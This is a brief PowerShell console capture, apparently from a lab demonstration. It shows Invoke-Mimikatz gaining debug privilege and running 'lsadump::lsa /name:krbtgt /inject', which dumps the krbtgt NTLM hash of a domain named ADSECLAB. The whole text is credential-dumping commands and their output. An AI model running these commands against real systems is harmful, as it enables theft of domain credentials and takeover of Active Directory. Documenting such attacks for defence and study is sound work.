 PS C:\temp\mimikatz> .\invoke-mimikatz.ps1
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Feb 16 2015 22:15:28)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # lsadump::lsa /name:krbtgt /inject
Domain : ADSECLAB / S-1-5-21-1387203482-2957264255-828990924
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : cdc53c282915380a09750f5657ea41c7